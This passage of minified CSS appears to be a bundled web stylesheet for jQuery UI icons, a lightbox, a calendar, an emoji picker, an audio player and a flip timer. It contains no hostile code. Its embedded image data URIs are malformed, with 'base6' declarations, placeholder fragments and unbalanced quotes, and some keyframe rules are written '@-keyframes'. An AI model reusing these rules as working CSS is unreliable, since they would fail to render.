-160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:4px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{box-shadow:-8px -8px 8px #aaa}@media all{.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;text-align:center;white-space:nowrap;cursor:pointer;background:#333;background:0 0}.featherlight:last-of-type{background:rgba(0,0,0,.8)}.featherlight:before{content:'';display:inline-block;height:100%;vertical-align:middle}.featherlight .featherlight-content{position:relative;text-align:left;vertical-align:middle;display:inline-block;overflow:auto;padding:25px 25px 0;border-bottom:25px solid transparent;margin-left:5%;margin-right:5%;max-height:95%;background:#fff;cursor:auto;white-space:normal}.featherlight .featherlight-inner{display:block}.featherlight link.featherlight-inner,.featherlight script.featherlight-inner,.featherlight style.featherlight-inner{display:none}.featherlight .featherlight-close-icon{position:absolute;z-index:9999;top:0;right:0;line-height:25px;width:25px;cursor:pointer;text-align:center;font-family:Arial,sans-serif;background:#fff;background:rgba(255,255,255,.3);color:#000;border:0;padding:0}.featherlight .featherlight-close-icon::-moz-focus-inner{border:0;padding:0}.featherlight .featherlight-image{width:100%}.featherlight-iframe .featherlight-content{border-bottom:0;padding:0;-webkit-overflow-scrolling:touch;overflow-y:scroll}.featherlight iframe{border:0}.featherlight *{box-sizing:border-box}}@media only screen and (max-width:1024px){.featherlight .featherlight-content{margin-left:0;margin-right:0;max-height:98%;padding:10px 10px 0;border-bottom:10px solid transparent}}.ui.calendar .ui.popup{max-width:none;padding:0;border:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ui.calendar .calendar:focus{outline:0}.ui.calendar .ui.popup .ui.grid{display:block;white-space:nowrap}.ui.calendar .ui.table.minute,.ui.calendar .ui.table.month,.ui.calendar .ui.table.year{min-width:15em}.ui.calendar .ui.table.day{min-width:18em}.ui.calendar .ui.table.hour{min-width:20em}.ui.calendar .ui.table tr td,.ui.calendar .ui.table tr th{padding:.5em;white-space:nowrap}.ui.calendar .ui.table tr th{border-left:none}.ui.calendar .ui.table tr th .icon{margin:0}.ui.calendar .ui.table tr:first-child th{position:relative;padding-left:0;padding-right:0}.ui.calendar .ui.table.day tr:first-child th{border:0}.ui.calendar .ui.table.day tr:nth-child(2) th{padding-top:.2em;padding-bottom:.3em}.ui.calendar .ui.table tr td{padding-left:.1em;padding-right:.1em}.ui.calendar .ui.table tr .prev.link{width:14.28571429%;position:absolute;left:0}.ui.calendar .ui.table tr .next.link{width:14.28571429%;position:absolute;right:0}.ui.calendar .ui.table tr .disabled{pointer-events:none;color:rgba(40,40,40,.3)}.ui.calendar .ui.table tr td.range{background:rgba(0,0,0,.05);color:rgba(0,0,0,.95);box-shadow:none}.ui.calendar .ui.table.inverted tr td.range{background:rgba(255,255,255,.08);color:#fff;box-shadow:none}.ui.calendar .calendar.active .ui.table tbody tr td.focus,.ui.calendar .calendar.active .ui.table.inverted tbody tr td.focus,.ui.calendar .calendar:focus .ui.table tbody tr td.focus,.ui.calendar .calendar:focus .ui.table.inverted tbody tr td.focus{box-shadow:inset 0 0 0 1px #85b7d9}.dropdown-menu.textcomplete-dropdown[data-strategy=emojionearea]{position:absolute;z-index:1000;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.textcomplete-dropdown[data-strategy=emojionearea] li.textcomplete-item{font-size:14px;padding:1px 3px;border:0}.dropdown-menu.textcomplete-dropdown[data-strategy=emojionearea] li.textcomplete-item a{text-decoration:none;display:block;height:100%;line-height:1.8em;padding:0 1.54em 0 .615em;color:#4f4f4f}.dropdown-menu.textcomplete-dropdown[data-strategy=emojionearea] li.textcomplete-item.active,.dropdown-menu.textcomplete-dropdown[data-strategy=emojionearea] li.textcomplete-item:hover{background-color:#e4e4e4}.dropdown-menu.textcomplete-dropdown[data-strategy=emojionearea] li.textcomplete-item.active a,.dropdown-menu.textcomplete-dropdown[data-strategy=emojionearea] li.textcomplete-item:hover a{color:#333}.dropdown-menu.textcomplete-dropdown[data-strategy=emojionearea] li.textcomplete-item .emojioneemoji,.emojionearea-text .emojioneemoji,.emojionearea-text [class*=emojione-]{font-size:inherit;height:2ex;width:2.1ex;min-height:20px;min-width:20px;display:inline-block;margin:0 5px .2ex 0;line-height:normal;vertical-align:middle;max-width:100%;top:0}.emojionearea-text .emojioneemoji,.emojionearea-text [class*=emojione-]{margin:-.2ex .15em .2ex}.emojionearea,.emojionearea *{box-sizing:border-box}.emojionearea.emojionearea-disable{position:relative;background-color:#eee;-moz-user-select:-moz-none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.emojionearea.emojionearea-disable:before{content:"";display:block;top:0;left:0;right:0;bottom:0;z-index:1;opacity:.3;position:absolute;background-color:#eee}.emojionearea{border:1px solid #ccc}.emojionearea,.emojionearea.form-control{display:block;position:relative!important;width:100%;height:auto;padding:0;font-size:14px;background-color:#fff;border-radius:3px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.emojionearea.focused{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.emojionearea .emojionearea-editor{display:block;height:auto;min-height:8em;max-height:15em;overflow:auto;padding:6px 24px 6px 12px;line-height:1.42857143;font-size:inherit;color:#555;background-color:transparent;border:0;cursor:text;margin-right:1px;border-radius:0;box-shadow:none}.emojionearea .emojionearea-editor:empty:before{content:attr(placeholder);display:block;color:#bbb}.emojionearea .emojionearea-editor:focus{border:0;outline:0;box-shadow:none}.emojionearea .emojionearea-editor .emojioneemoji,.emojionearea .emojionearea-editor [class*=emojione-]{font-size:inherit;height:2ex;width:2.1ex;min-height:20px;min-width:20px;display:inline-block;margin:-.2ex .15em .2ex;line-height:normal;vertical-align:middle;max-width:100%;top:0}.emojionearea.emojionearea-inline{height:34px}.emojionearea.emojionearea-inline>.emojionearea-editor{height:32px;min-height:20px;overflow:hidden;white-space:nowrap;position:absolute;top:0;left:12px;right:24px;padding:6px 0}.emojionearea.emojionearea-inline>.emojionearea-button{top:4px}.emojionearea .emojionearea-button{z-index:5;position:absolute;right:3px;top:3px;width:24px;height:24px;opacity:.6;cursor:pointer}.emojionearea .emojionearea-button:hover{opacity:1}.emojionearea .emojionearea-button>div{display:block;width:24px;height:24px;position:absolute}.emojionearea .emojionearea-button>div.emojionearea-button-open{background-position:0 -24px;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}.emojionearea .emojionearea-button>div.emojionearea-button-close{background-position:0 0;transform:rotate(-45deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}.emojionearea .emojionearea-button.active>div.emojionearea-button-open{transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}.emojionearea .emojionearea-button.active>div.emojionearea-button-close{transform:rotate(0deg);filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}.emojionearea .emojionearea-picker{background:#fff;position:absolute;box-shadow:0 1px 5px rgba(0,0,0,.32);border-radius:5px;height:276px;width:316px;top:-15px;right:-15px;z-index:90;transition:all .25s ease-in-out;-moz-user-select:-moz-none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.emojionearea .emojionearea-picker.hidden{display:none}.emojionearea .emojionearea-picker .emojionearea-wrapper{position:relative;height:276px;width:316px}.emojionearea .emojionearea-picker .emojionearea-wrapper:after{content:"";display:block;position:absolute;background-repeat:no-repeat;z-index:91}.emojionearea .emojionearea-picker .emojionearea-filters{width:100%;position:absolute;z-index:95;background:#f5f7f9;padding:0 0 0 7px;height:40px}.emojionearea .emojionearea-picker .emojionearea-filters .emojionearea-filter{display:block;float:left;height:40px;width:32px;filter:inherit;padding:7px 1px 0;cursor:pointer;filter:grayscale(1)}.emojionearea .emojionearea-picker .emojionearea-filters .emojionearea-filter.active{background:#fff;filter:grayscale(0)}.emojionearea .emojionearea-picker .emojionearea-filters .emojionearea-filter:hover{filter:grayscale(0)}.emojionearea .emojionearea-picker .emojionearea-filters .emojionearea-filter>i{width:24px;height:24px;top:0}.emojionearea .emojionearea-picker .emojionearea-filters .emojionearea-filter>img{width:24px;height:24px;margin:0 3px}.emojionearea .emojionearea-picker .emojionearea-search-panel{height:30px;position:absolute;z-index:95;top:40px;left:0;right:0;padding:5px 0 5px 8px}.emojionearea .emojionearea-picker .emojionearea-search-panel .emojionearea-tones{float:right;margin-right:10px;margin-top:-1px}.emojionearea .emojionearea-picker .emojionearea-tones-panel .emojionearea-tones{position:absolute;top:4px;left:171px}.emojionearea .emojionearea-picker .emojionearea-search{float:left;padding:0;height:20px;width:160px}.emojionearea .emojionearea-picker .emojionearea-search>input{outline:0;width:160px;min-width:160px;height:20px}.emojionearea .emojionearea-picker .emojionearea-tones{padding:0;width:120px;height:20px}.emojionearea .emojionearea-picker .emojionearea-tones>.btn-tone{display:inline-block;padding:0;border:0;vertical-align:middle;outline:0;background:0 0;cursor:pointer;position:relative}.emojionearea .emojionearea-picker .emojionearea-tones>.btn-tone.btn-tone-0,.emojionearea .emojionearea-picker .emojionearea-tones>.btn-tone.btn-tone-0:after{background-color:#ffcf3e}.emojionearea .emojionearea-picker .emojionearea-tones>.btn-tone.btn-tone-1,.emojionearea .emojionearea-picker .emojionearea-tones>.btn-tone.btn-tone-1:after{background-color:#fae3c5}.emojionearea .emojionearea-picker .emojionearea-tones>.btn-tone.btn-tone-2,.emojionearea .emojionearea-picker .emojionearea-tones>.btn-tone.btn-tone-2:after{background-color:#e2cfa5}.emojionearea .emojionearea-picker .emojionearea-tones>.btn-tone.btn-tone-3,.emojionearea .emojionearea-picker .emojionearea-tones>.btn-tone.btn-tone-3:after{background-color:#daa478}.emojionearea .emojionearea-picker .emojionearea-tones>.btn-tone.btn-tone-4,.emojionearea .emojionearea-picker .emojionearea-tones>.btn-tone.btn-tone-4:after{background-color:#a78058}.emojionearea .emojionearea-picker .emojionearea-tones>.btn-tone.btn-tone-5,.emojionearea .emojionearea-picker .emojionearea-tones>.btn-tone.btn-tone-5:after{background-color:#5e4d43}.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-bullet>.btn-tone,.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-square>.btn-tone{width:20px;height:20px;margin:0;background-color:transparent}.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-bullet>.btn-tone:after,.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-square>.btn-tone:after{content:"";position:absolute;display:block;top:4px;left:4px;width:12px;height:12px}.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-bullet>.btn-tone.active:after,.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-square>.btn-tone.active:after{top:0;left:0;width:20px;height:20px}.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-checkbox>.btn-tone,.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-radio>.btn-tone{width:16px;height:16px;margin:0 2px}.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-checkbox>.btn-tone.active:after,.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-radio>.btn-tone.active:after{content:"";position:absolute;display:block;background-color:transparent;border:2px solid #fff;width:8px;height:8px;top:2px;left:2px;box-sizing:initial}.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-bullet>.btn-tone,.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-bullet>.btn-tone:after,.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-radio>.btn-tone,.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-radio>.btn-tone:after{border-radius:100%}.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-checkbox>.btn-tone,.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-checkbox>.btn-tone:after,.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-square>.btn-tone,.emojionearea .emojionearea-picker .emojionearea-tones.emojionearea-tones-square>.btn-tone:after{border-radius:1px}.emojionearea .emojionearea-picker .emojionearea-scroll-area{height:236px;overflow:auto;overflow-x:hidden;width:100%;position:absolute;padding:0 0 5px}.emojionearea .emojionearea-picker .emojionearea-search-panel+.emojionearea-scroll-area{height:206px}.emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-emojis-list{z-index:1}.emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-title{display:block;font-family:Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:13px;font-weight:400;color:#b2b2b2;background:#fff;line-height:20px;margin:0;padding:7px 0 5px 6px}.emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-block:after,.emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-block:before,.emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-block>.emojionearea-category:after,.emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-block>.emojionearea-category:before,.emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-title:after,.emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-title:before{content:" ";display:block;clear:both}.emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-block{padding:0 0 0 7px}.emojionearea .emojionearea-picker .emojionearea-scroll-area .emojionearea-category-block>.emojionearea-category{padding:0!important}.emojionearea .emojionearea-picker .emojionearea-scroll-area [class*=emojione-]{box-sizing:content-box;margin:0;width:24px;height:24px;top:0}.emojionearea .emojionearea-picker .emojionearea-scroll-area .emojibtn{box-sizing:content-box;width:24px;height:24px;float:left;display:block;margin:1px;padding:3px}.emojionearea .emojionearea-picker .emojionearea-scroll-area .emojibtn:hover{border-radius:4px;background-color:#e4e4e4;cursor:pointer}.emojionearea .emojionearea-picker .emojionearea-scroll-area .emojibtn i,.emojionearea .emojionearea-picker .emojionearea-scroll-area .emojibtn img{float:left;display:block;width:24px;height:24px}.emojionearea .emojionearea-picker,.emojionearea .emojionearea-picker .emojionearea-scroll-area .emojibtn img.lazy-emoji{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}.emojionearea .emojionearea-picker.emojionearea-filters-position-top .emojionearea-filters{top:0;border-top-left-radius:5px;border-top-right-radius:5px}.emojionearea .emojionearea-picker.emojionearea-filters-position-top.emojionearea-search-position-top .emojionearea-scroll-area{bottom:0}.emojionearea .emojionearea-picker.emojionearea-filters-position-top.emojionearea-search-position-bottom .emojionearea-scroll-area{top:40px}.emojionearea .emojionearea-picker.emojionearea-filters-position-top.emojionearea-search-position-bottom .emojionearea-search-panel{top:initial;bottom:0}.emojionearea .emojionearea-picker.emojionearea-filters-position-bottom .emojionearea-filters{bottom:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.emojionearea .emojionearea-picker.emojionearea-filters-position-bottom.emojionearea-search-position-bottom .emojionearea-scroll-area{top:0}.emojionearea .emojionearea-picker.emojionearea-filters-position-bottom.emojionearea-search-position-bottom .emojionearea-search-panel,.emojionearea .emojionearea-picker.emojionearea-filters-position-bottom.emojionearea-search-position-top .emojionearea-scroll-area{top:initial;bottom:40px}.emojionearea .emojionearea-picker.emojionearea-filters-position-bottom.emojionearea-search-position-top .emojionearea-search-panel{top:0}.emojionearea .emojionearea-picker.emojionearea-picker-position-top{margin-top:-286px;right:-14px}.emojionearea .emojionearea-picker.emojionearea-picker-position-top .emojionearea-wrapper:after{width:19px;height:10px;background-position:-2px -49px;bottom:-10px;right:20px}.emojionearea .emojionearea-picker.emojionearea-picker-position-top.emojionearea-filters-position-bottom .emojionearea-wrapper:after{background-position:-2px -80px}.emojionearea .emojionearea-picker.emojionearea-picker-position-left,.emojionearea .emojionearea-picker.emojionearea-picker-position-right{margin-right:-326px;top:-8px}.emojionearea .emojionearea-picker.emojionearea-picker-position-left .emojionearea-wrapper:after,.emojionearea .emojionearea-picker.emojionearea-picker-position-right .emojionearea-wrapper:after{width:10px;height:19px;background-position:0 -60px;top:13px;left:-10px}.emojionearea .emojionearea-picker.emojionearea-picker-position-left.emojionearea-filters-position-bottom .emojionearea-wrapper:after,.emojionearea .emojionearea-picker.emojionearea-picker-position-right.emojionearea-filters-position-bottom .emojionearea-wrapper:after{background-position:right -60px}.emojionearea .emojionearea-picker.emojionearea-picker-position-bottom{margin-top:10px;right:-14px;top:47px}.emojionearea .emojionearea-picker.emojionearea-picker-position-bottom .emojionearea-wrapper:after{width:19px;height:10px;background-position:-2px -100px;top:-10px;right:20px}.emojionearea .emojionearea-picker.emojionearea-picker-position-bottom.emojionearea-filters-position-bottom .emojionearea-wrapper:after{background-position:-2px -90px}.emojionearea .emojionearea-button.active+.emojionearea-picker{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}.emojionearea .emojionearea-button.active+.emojionearea-picker-position-top{margin-top:-269px}.emojionearea .emojionearea-button.active+.emojionearea-picker-position-left,.emojionearea .emojionearea-button.active+.emojionearea-picker-position-right{margin-right:-309px}.emojionearea .emojionearea-button.active+.emojionearea-picker-position-bottom{margin-top:-7px}.emojionearea.emojionearea-standalone{display:inline-block;width:auto;box-shadow:none}.emojionearea.emojionearea-standalone .emojionearea-editor{min-height:33px;position:relative;padding:6px 42px 6px 6px}.emojionearea.emojionearea-standalone .emojionearea-editor::before{content:"";position:absolute;top:4px;left:50%;bottom:4px;border-left:1px solid #e6e6e6}.emojionearea.emojionearea-standalone .emojionearea-editor.has-placeholder{background-repeat:no-repeat;background-position:20px 4px}.emojionearea.emojionearea-standalone .emojionearea-editor.has-placeholder .emojioneemoji{opacity:.4}.emojionearea.emojionearea-standalone .emojionearea-button{top:0;right:0;bottom:0;left:0;width:auto;height:auto}.emojionearea.emojionearea-standalone .emojionearea-button>div{right:6px;top:5px}.emojionearea.emojionearea-standalone .emojionearea-picker.emojionearea-picker-position-bottom .emojionearea-wrapper:after,.emojionearea.emojionearea-standalone .emojionearea-picker.emojionearea-picker-position-top .emojionearea-wrapper:after{right:23px}.emojionearea.emojionearea-standalone .emojionearea-picker.emojionearea-picker-position-left .emojionearea-wrapper:after,.emojionearea.emojionearea-standalone .emojionearea-picker.emojionearea-picker-position-right .emojionearea-wrapper:after{top:15px}.emojionearea .emojionearea-button>div,.emojionearea .emojionearea-picker .emojionearea-wrapper:after{background-image:url(data:image/png;base6,iVBORw0KGgoAAAANSUhEUgAAABcAAABuCAYAAADMB4ipAAAHfElEQVRo3u1XS1NT2Rb+9uOcQF4YlAJzLymFUHaLrdxKULvEUNpdTnRqD532f+AHMLMc94gqR1Zbt8rBnUh3YXipPGKwRDoWgXvrYiFUlEdIkPPYZ/dAkwox5yQCVt/bzRrBPnt9e+211/etFeDQDu3ArL+/X37OeqmRWoH7+vpItfWawStF1tfXR+zW9xW5ne0p8loOcAKuCdwpRft60C8a+X5zTvebCqcAvmidf1GGHtqhHdpf1qqKzsrKipyensbi4iKWl5cBAMFgEG1tbYhGo2hpadlbmxseHpaDg4MAgI6ODng8HgBAPp/H/Pw8AODatWvo7e2tvUHrui7v3r2L+fl5XL58GVeuXIHH49m1N5/Py0ePHmF0dBQdHR24desWVFXdtYdXAn/48CHm5+dx8+ZNRKPRigEUDpuenpb3799H4YaOnWh5eVmOj48jFoshGo0STdPkwMCAXF5elqV7BgYGpKZpMhqNklgshrGxMbx580Y6gicSCTDGEIvFAADpdBqpVArJZLK4J5lMIpVKIZ1OAwBisRgYY0gkEs6Rp1IphMNh+Hw+AgCGYQAANE0r7in8Xfjm8/lIOBzGq1evnMHX19fR1NRU/D8UCoFzjnA4XFwLh8PgnCMUChXXmpqakM1mUfVBS62xsZHk83lZWi1nz579ZA0AhBDO4A0NDchkMsWSJIRAURRiVy26rktVVUkmk0EgEHAGP3XqFKamppDP56Vpmrhz5w5u374t/X4/OP+w3TRNZLNZ6LoO0zSRz+dlf38/Ll686Jzz8+fPQwiBeDwOt9tNrl+/jkwmU6yaQpVkMhncuHEDbrebxONxCCEQiUScIw8Gg+TBgwdyZGQEyWRSdnV1kVQqJYeGhrC6ugrGGEKhEHp7e3Hy5EmSTCblvXv30NPTg2AwSA6M/vF4HCMjI7b0/yzh8vv9AIBsNrt34aokuQsLC7skt729varkHtqftUFf++FHsrq0QN3eBvp68Tfvf9Mv12oFCYU7G//e9nVuO7dpNbe2W4M//yQr0p8yRvyBo1Zr++lwLcCt7afD/sBRizJGavrB1dDYYh47Htrq+Kb7jBNwxzfdZ44dD201NLaYVUkU7ozQpuAJBkARwnRZpunN5zaa5hJjiXLH05GeiMd7JEM5zzHGNQBGZvk/[base64]/tgKtK7rUffiQAsLq08MnbNLe2WwBgB/zHzueFyD8nwlIfbvdx8eU0WV1aKD1cVAMs9+F2j9gUPEEKemEJIe3AnXy4XfkBoNKSZHNthWfX31EA69VKttyHVyIOY1wRwmS6tqNsrr31vXo5k/bUu4gT2cp9lhbm0rzCJpeUUrE0vS63+c7/6uXMbDUWl/[base64]/VfAozD7HTCa6olBBa1Imlhbmq2lLuQ5xaW6nCPfnln0Yt7bDUhzhps8cfKH5//uTXmvS81OeLdqI/ZoROzSZrHqG/OvOPzxuhK5VgJTvV2bW3EdqJRABwrvvS/kfoSkoZvXT1YEbociHr7vnuYEfogpBFL109HKH/h0fomnXg3Lff79r7/[base64]/QlaW0f/G3ZLqWWl6ce/bvlddp7yFD/w8Z+njoX1+GoZMjgzMAMDkyeLAMnRh+uKveJ0YGD4ahEyODFRk6OfrL/hj67GnckaHPng7vjaGzyYmaGDr77KktQ38H8tqx8Wja+WIAAAAASUVORK5CYII=') !important;
}

.emojionearea.emojionearea-standalone .emojionearea-editor.has-placeholder {
  background-image: url(data:image/png;base6,iVBORw0KGgoAAAANSUhEUgAAAAwAAAAMAQMAAABsu86kAAAABlBMVEUAAAC/v79T5hyIAAAAAXRSTlMAQObYZgAAABNJREFUCNdjYGNgQEb/P4AQqiAASiUEG6Vit44AAAAASUVORK5CYII=')!important}.featherlight-next,.featherlight-previous{display:block;position:absolute;top:25px;right:25px;bottom:0;left:80%;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0}.featherlight-previous{left:25px;right:80%}.featherlight-next:hover,.featherlight-previous:hover{background:rgba(255,255,255,.25)}.featherlight-next span,.featherlight-previous span{display:none;position:absolute;top:50%;width:82%;text-align:center;font-size:80px;line-height:80px;margin-top:-40px;text-shadow:0 0 5px #fff;color:#fff;font-style:normal;font-weight:400}.featherlight-previous span{left:5%}.featherlight-next span{right:5%;left:auto}.featherlight-next:hover span,.featherlight-previous:hover span{display:inline-block}.featherlight-first-slide.featherlight-last-slide .featherlight-next,.featherlight-first-slide.featherlight-last-slide .featherlight-previous,.featherlight-loading .featherlight-next,.featherlight-loading .featherlight-previous,.featherlight-swipe-aware .featherlight-next,.featherlight-swipe-aware .featherlight-previous{display:none}@media only screen and (max-device-width:1024px){.featherlight-next:hover,.featherlight-previous:hover{background:0 0}.featherlight-next span,.featherlight-previous span{display:block}}@media only screen and (max-width:1024px){.featherlight-next{top:10px;right:10px;left:85%}.featherlight-previous{top:10px;left:10px;right:85%}.featherlight-next span,.featherlight-previous span{margin-top:-30px;font-size:40px}}@font-face{font-family:'flat-audio';src:url(../css/vendor/front/font/flat-audio.eot);src:url(../css/vendor/front/font/flat-audio.eot#iefix) format('embedded-opentype'),url([data-uri]) format('woff'),url(../css/vendor/front/font/flat-audio.ttf) format('truetype'),url(../css/vendor/front/font/flat-audio.svg#flat-audio) format('svg');font-weight:400;font-style:normal;font-display:block}.jp-flat-audio{position:relative;font-family:'Source Sans Pro',sans-serif;text-align:left;min-width:320px;max-width:1280px;width:100%;height:64px;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff}.jp-flat-audio,.jp-flat-audio *{margin:0;padding:0;border:0;font-size:0;line-height:0}.jp-flat-audio :focus{outline:0}.jp-flat-audio button::-moz-focus-inner{border:0}.jp-flat-audio .jp-control{position:absolute;top:0;width:64px;height:100%;background-color:#00aef6}.jp-flat-audio .jp-play-control{left:0}.jp-flat-audio .jp-button{display:block;text-decoration:none;width:64px;height:100%;font-size:32px;line-height:64px;text-align:center;background:0 0;cursor:pointer;color:#fff}.jp-flat-audio .jp-button:focus{color:#e5f7ff}.jp-flat-audio .jp-button:before{display:block;font-family:'flat-audio';font-style:normal;font-weight:400;text-decoration:none;font-variant:normal;text-transform:none;speak:none;width:64px;line-height:64px;text-align:center;opacity:1}.jp-flat-audio.jp-state-playing .jp-play:before{content:'\2016'}.jp-flat-audio .jp-play:before{content:'\25b6'}.jp-flat-audio .jp-bar{position:absolute;top:0;left:64px;right:0;height:100%;background-color:#000}.jp-flat-audio .jp-seek-bar.jp-seek-bar-display{min-width:0;background-color:#232323}.jp-flat-audio .jp-seek-bar{position:absolute;top:0;left:0;min-width:100%;height:100%;cursor:pointer}.jp-flat-audio .jp-play-bar{position:absolute;top:0;left:0;width:0;height:100%;background-color:#0082b2}.jp-flat-audio .jp-details,.jp-flat-audio .jp-timing{position:absolute;top:0;left:0;right:0;height:100%;padding:0 12px;font-size:16px;line-height:64px}.jp-flat-audio .jp-timing{text-align:right}.jp-flat-audio .jp-duration,.jp-flat-audio .jp-title{font-size:16px;line-height:64px}.jp-flat-audio .jp-no-solution{position:absolute;top:0;left:64px;right:0;height:48px;padding:8px 0;line-height:24px;font-size:16px;text-align:center;display:none;color:#000;background-color:#b28282}@-keyframes flipTop{0%{transform:perspective(400px) rotateX(0deg)}100%{transform:perspective(400px) rotateX(-90deg)}}@-keyframes flipBottom{0%{transform:perspective(400px) rotateX(90deg)}100%{transform:perspective(400px) rotateX(0deg)}}.flipTimer .seperator{vertical-align:top;margin:0 -20px;display:inline}.flipTimer .days,.flipTimer .hours,.flipTimer .minutes,.flipTimer .seconds{height:100%}.flipTimer .digit-set{height:100%;display:inline-block;position:relative;margin:0 1px}.flipTimer .digit{position:absolute;height:100%}.flipTimer .digit>div{position:absolute;left:0;overflow:hidden;height:50%;padding:0 10px}.flipTimer .digit>div.digit-top,.flipTimer .digit>div.shadow-top{box-sizing:border-box;top:0;z-index:0;border-radius:10px 10px 0 0}.flipTimer .digit>div.digit-top:before,.flipTimer .digit>div.shadow-top:before{content:"";box-shadow:inset 0 10px 25px rgba(0,0,0,.4);height:100%;width:100%;position:absolute;left:0;top:0}.flipTimer .digit>div.shadow-top{background:-webkit-gradient(linear,0% 0%,0% 100%,from(transparent),to(#000));width:70px;opacity:0;-webkit-transition:opacity .3s ease-in}.flipTimer .digit>div.digit-bottom,.flipTimer .digit>div.shadow-bottom{bottom:0;z-index:0;border-radius:0 0 10px 10px}.flipTimer .digit>div.digit-bottom .digit-wrap,.flipTimer .digit>div.shadow-bottom .digit-wrap{display:block;margin-top:-100%}.flipTimer .digit>div.digit-bottom:before,.flipTimer .digit>div.shadow-bottom:before{content:"";box-shadow:inset 0 10px 25px rgba(0,0,0,.3);border-radius:0 0 10px 10px;height:100%;width:100%;position:absolute;left:0;top:0}.flipTimer 